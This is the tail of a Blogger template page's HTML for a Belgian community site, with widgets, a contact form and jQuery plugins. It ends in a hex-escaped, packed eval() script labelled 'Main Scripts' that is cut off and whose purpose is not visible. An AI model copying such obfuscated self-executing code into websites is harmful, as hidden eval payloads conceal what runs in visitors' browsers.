<img alt='Participante : Francine Oebel' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjusVVPz4oAJBR3r-JxhNCTeirEBZVF3BHDiAv32qV63pv9S9ez-miBPA9FhlW9WAcqGKud9jlHPEphmuLFGCmO4QJFCiQ-YzJF5NYkCDDFCMmOHPcY_6CTmtm0NfTrwBYIL5I5_k_ZbZM/s72-c/Francine+Obel.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.noimpactjette.be/2017/03/participante-francine-oebel.html'>Participante : Francine Oebel</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.noimpactjette.be/2017/06/participants-famille-theys.html' target='_blank'>
<img alt='Participants : Famille Theys' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWo7LFLxjIzg2InsAB7X3CiRqEgIbjXC7ZxKx-5QGpDSV9KtldzqN23Dsw7F-AnEWnthBHGDZjbiWfcaDV0qmZtl5YYOd1ue087NMX64MmRfnrI-njzNczQO8NW5X2msQT6laFegNuWe8/s72-c/famille+Theys.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.noimpactjette.be/2017/06/participants-famille-theys.html'>Participants : Famille Theys</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar section' id='lowerbar2'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Actualité/Actualiteit</h2>
<div class='post-summary'>
<h3><a href='https://www.noimpactjette.be/2023/11/2023-atelier-sur-les-plantes.html'>2023 : Atelier sur les plantes aromatiques et la culture en pot - Workshop over aromatische planten en teelt in potten </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigi2MT77l9l-SuN0q7UluKDfR6KNScbrkLqsnQ5Ba24tyYvqIgxxXg53-_orFge9lTHmnzHsDvTxs1eBEcFzB-FUpMimLAIKRMsefXb_QBkODfYnQjh41QH6uaJCQxWNFSwLN8VEuiV7-OsBiFfbEebMmziAqMxfabl1Oi9MBjExEFZIMvRImITbkXWq8/s16000/Ateliers%20aromatique.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar section' id='lowerbar3'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<ul id='random-posts'>
<script type='text/javaScript'>
var rdp_numposts=0;
var rdp_snippet_length=150;
var rdp_info='no';
var rdp_comment='Comments';
var rdp_disable='Comments Disabled';
var rdp_current=[];var rdp_total_posts=0;var rdp_current=new Array(rdp_numposts);function totalposts(json){rdp_total_posts=json.feed.openSearch$totalResults.$t}document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=totalposts\"><\/script>');function getvalue(){for(var i=0;i<rdp_numposts;i++){var found=false;var rndValue=get_random();for(var j=0;j<rdp_current.length;j++){if(rdp_current[j]==rndValue){found=true;break}};if(found){i--}else{rdp_current[i]=rndValue}}};function get_random(){var ranNum=1+Math.round(Math.random()*(rdp_total_posts-1));return ranNum};
</script>
<script type='text/javaScript'>
function random_posts(json){for(var i=0;i<rdp_numposts;i++){var entry=json.feed.entry[i];var rdp_posttitle=entry.title.$t;if('content'in entry){var rdp_get_snippet=entry.content.$t}else{if('summary'in entry){var rdp_get_snippet=entry.summary.$t}else{var rdp_get_snippet="";}};rdp_get_snippet=rdp_get_snippet.replace(/<[^>]*>/g,"");if(rdp_get_snippet.length<rdp_snippet_length){var rdp_snippet=rdp_get_snippet}else{rdp_get_snippet=rdp_get_snippet.substring(0,rdp_snippet_length);var space=rdp_get_snippet.lastIndexOf(" ");rdp_snippet=rdp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rdp_commentsNum=entry.thr$total.$t+' '+rdp_comment}else{rdp_commentsNum=rdp_disable};if(entry.link[j].rel=='alternate'){var rdp_posturl=entry.link[j].href;var rdp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rdp_thumb=entry.media$thumbnail.url}else{rdp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfAVisAvlYt0twgsHLN3UcnyA6cti1kN30NAWV2HKz53rZbW58DO80cQNHB8cKeMhZWJXyOL6k3jAltPmEWRtuelEeC6c_Z6T0A5n3Bx4sx-INEgmlmpp7cn8BY209jyfoAfxOVEQv9OM/s1600/default.jpg"}}};document.write('<li>');document.write('<img alt="'+rdp_posttitle+'" src="'+rdp_thumb+'"/>');document.write('<div><a href="'+rdp_posturl+'" rel="nofollow" title="'+rdp_snippet+'">'+rdp_posttitle+'</a></div>');if(rdp_info=='yes'){document.write('<span>'+rdp_postdate.substring(8,10)+'/'+rdp_postdate.substring(5,7)+'/'+rdp_postdate.substring(0,4)+' - '+rdp_commentsNum)+'</span>'}document.write('<div style="clear:both"></div></li>')}};getvalue();for(var i=0;i<rdp_numposts;i++){document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index='+rdp_current[i]+'&max-results=1&callback=random_posts\"><\/script>')};
</script>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="http://www.noimpactjette.be/p/blog-page_30.html"><center><img src="https://zupimages.net/up/18/29/r0uo.jpg" alt="Sidebar Ads"/></center> </a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='contact-pop-up'><!--Header Date bar Area Started-->
<div id='toPopup'>
<div class='close'></div>
<div id='popup_content'>
<!--your content start-->
<div class='column last section' id='conform'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>.</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nom
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Envoyer'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!--your content end-->
</div>
<!--toPopup end-->
<div class='loader'></div>
<div id='backgroundPopup'></div>
</div><!--Header Date bar Area End-->
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#efa48d;' title='Free Blogger Templates'>Free Blogger Templates</a>
</div>
</div>
</div>
<a class='topopup' href='#'><i class='fa fa-envelope-o'></i></a>
<a class='back-to-top' href='#'><i class='fa fa-angle-up'></i></a>
<script type='text/javascript'>
//<![CDATA[

var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDkpwC__Ytx72tZtPCQ1meSu8UNgdcNU2ocU9UpSc_mvpEYEt5x3XZoXdKpv_NygG9JbB2gbMCMUS5o4s2trghULSYyYAQJXmOQP_WdEFrcpB9KngLFdurRf-y9cicv0xmYEmTlSDB7y-C/s1600-r/nothumb.jpg";
var carousel_number = 6;
var feat1_number = 6;
var feat2_number = 6;
var recentposts_number = 4;
var randomposts_number = 4;

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

jQuery(function(e){function t(){e("div.loader").show()}function n(){e("div.loader").fadeOut("normal")}function i(){if(r==0){n();e("#toPopup").fadeIn(320);e("#backgroundPopup").css("opacity","0.7");e("#backgroundPopup").fadeIn(1);r=1}}function s(){if(r==1){e("#toPopup").fadeOut("normal");e("#backgroundPopup").fadeOut("normal");r=0}}e("a.topopup").click(function(){t();setTimeout(function(){i()},500);return false});e("div.close").hover(function(){e("span.ecs_tooltip").show()},function(){e("span.ecs_tooltip").hide()});e("div.close").click(function(){s()});e(this).keyup(function(e){if(e.which==27){s()}});e("div#backgroundPopup").click(function(){s()});e("a.livebox").click(function(){alert("Hello World!");return false});var r=0})


// Main Scripts 
var _XBkCYa= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\